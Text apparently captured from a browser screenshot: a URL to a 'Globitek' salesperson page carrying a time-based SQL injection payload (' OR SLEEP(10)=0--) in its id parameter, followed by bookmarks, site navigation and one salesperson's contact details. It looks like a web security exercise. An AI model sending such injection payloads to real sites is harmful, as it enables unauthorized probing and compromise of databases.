 https://35.184.88.145/blue/public/salesperson.php?id=' OR SLEEP(10)=0--'
Apps Ubuntu Tricks Notion Thora Mothes:... Css
Home About Globitek Find a Salesperson Contact Login
Salesperson
Daron Burke
555-925-3685
dburke@salesperson.com